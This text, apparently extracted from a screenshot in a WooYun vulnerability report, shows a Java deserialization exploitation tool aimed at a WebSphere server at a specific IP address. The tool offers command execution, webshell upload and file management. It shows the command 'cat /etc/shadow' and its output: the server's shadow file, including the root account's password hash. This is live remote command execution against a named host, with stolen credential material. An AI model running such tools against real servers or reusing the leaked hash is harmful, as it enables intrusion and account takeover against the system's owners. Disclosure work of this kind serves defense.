 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： WebSphere 目标： https://222.198.128.247:8880
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/shadow 执行 清空结果
root:$6$tXnxBsMU$VCkpfDVZIKnu8XsSk7x WSF9tpQMLX8pYMWczTpQWaxHxbp/w4HvCs8OV0tBzUyABOIt4.:16
780:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
vcsa:!!:16504::::::
saslauth:!!:16504::::::
postfix:!!:16504::::::
sshd:!!:16504::::::
pegasus:!!:16784::::::
cimsrvr:!!:16784::::::
rpc:!!:16784:0:99999:7:::
rpcuser:!!:16784::::::
nfsnobody:!!:16784::::::
================================================================
www.wooyun.org